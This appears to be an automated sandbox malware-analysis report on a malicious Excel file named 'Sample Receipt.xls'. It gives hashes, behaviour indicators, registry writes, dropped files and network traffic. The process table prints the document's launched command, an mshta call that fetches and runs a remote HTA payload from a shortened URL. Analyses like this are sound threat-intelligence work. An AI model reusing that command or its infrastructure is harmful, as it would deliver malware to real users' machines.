| File name: | Sample Receipt.xls |
| Full analysis: | https://app.any.run/tasks/b4cb8e48-59a9-4a77-b945-480f20684ee5 |
| Verdict: | Malicious activity |
| Analysis date: | October 14, 2019, 07:37:33 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Name of Creating Application: Microsoft Excel, Create Time/Date: Sat Sep 16 01:00:00 2006, Last Saved Time/Date: Wed Oct 9 16:06:00 2019, Security: 0 |
| MD5: | 789F27200694CA01A55DCF173AABA5E0 |
| SHA1: | 6E3EF01C46CA85367CF923215F1EF69AAE493DB7 |
| SHA256: | 069B517EECA2F04F7F0923A5A52CB2A2F1A840C04C7F382851DDCCD37ABD16DD |
| SSDEEP: | 3072:5qZ+RwPONXoRjDhIcp0fDlaGGx+cL26nAk/xAIP+KsMbfmAeCVRFjHgOv8SbGj8F:oZ+RwPONXoRjDhIcp0fDlavx+W26nAkD |
MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 392)
Starts MSHTA.EXE for opening HTA or HTMLS files
- EXCEL.EXE (PID: 392)
Changes the autorun value in the registry
- mshta.exe (PID: 2384)
SUSPICIOUS
Creates files in the user directory
- mshta.exe (PID: 2384)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 392)
Reads internet explorer settings
- mshta.exe (PID: 2384)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| Author: | - |
|---|---|
| LastModifiedBy: | - |
| Software: | Microsoft Excel |
| CreateDate: | 2006:09:16 00:00:00 |
| ModifyDate: | 2019:10:09 15:06:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| AppVersion: | 12 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
| CompObjUserTypeLen: | 38 |
| CompObjUserType: | Microsoft Office Excel 2003 Worksheet |
Total processes
35
Monitored processes
2
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 392 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2384 | mshta http:\\j.mp\adjh0mXAsxfsaasdi | C:\Windows\system32\mshta.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
826
Read events
737
Write events
77
Delete events
12
Modification events
| (PID) Process: | (392) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | mp? |
Value: 6D703F0088010000010000000000000000000000 | |||
| (PID) Process: | (392) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (392) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (392) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (392) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (392) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (392) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (392) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (392) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (392) EXCEL.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | EXCELFiles |
Value: 1330511897 | |||
Executable files
0
Suspicious files
0
Text files
24
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 392 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRA8CD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 392 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DF8685A0F8FF4B6091.TMP | — | |
MD5:— | SHA256:— | |||
| 392 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DF7246B1DBEB5DEC5C.TMP | — | |
MD5:— | SHA256:— | |||
| 2384 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\authorization[1].css | — | |
MD5:— | SHA256:— | |||
| 2384 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\37[1].html | html | |
MD5:— | SHA256:— | |||
| 2384 | mshta.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@blogger[1].txt | — | |
MD5:— | SHA256:— | |||
| 2384 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\2136525808-widgets[1].js | text | |
MD5:— | SHA256:— | |||
| 2384 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\JGRR2OYX\210157244-ieretrofit[1].js | html | |
MD5:— | SHA256:— | |||
| 2384 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\blogin[1].g | html | |
MD5:— | SHA256:— | |||
| 2384 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\I0488CJO\3597120983-css_bundle_v2[1].css | text | |
MD5:AC004AD1EAFC60B54FED8371C9C33FBC | SHA256:869176CAB64C36F92C6C1F8FFBE85919575D6B9995A54850E5925289F3A75078 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
14
DNS requests
9
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|

2384 | mshta.exe | GET | 301 | 67.199.248.17:80 | http://j.mp/adjh0mXAsxfsaasdi | US | html | 134 b | shared |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2384 | mshta.exe | 67.199.248.17:80 | j.mp | Bitly Inc | US | shared |

2384 | mshta.exe | 172.217.18.161:443 | asdiamecwecw8cew.blogspot.com | Google Inc. | US | whitelisted |
2384 | mshta.exe | 172.217.22.10:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
2384 | mshta.exe | 216.58.207.78:443 | www.google-analytics.com | Google Inc. | US | whitelisted |
2384 | mshta.exe | 216.58.210.3:443 | fonts.gstatic.com | Google Inc. | US | whitelisted |
2384 | mshta.exe | 216.58.207.36:443 | www.google.com | Google Inc. | US | whitelisted |
2384 | mshta.exe | 172.217.23.137:443 | www.blogger.com | Google Inc. | US | whitelisted |
2384 | mshta.exe | 216.58.206.13:443 | accounts.google.com | Google Inc. | US | whitelisted |
2384 | mshta.exe | 172.217.22.105:443 | resources.blogblog.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
j.mp |
| shared |
asdiamecwecw8cew.blogspot.com |
| whitelisted |
www.blogger.com |
| shared |
resources.blogblog.com |
| whitelisted |
accounts.google.com |
| shared |
www.google.com |
| malicious |
fonts.googleapis.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
www.google-analytics.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2384 | mshta.exe | Misc activity | SUSPICIOUS [PTsecurity] Cmd.Powershell.Download HTTP UserAgent (Win7) |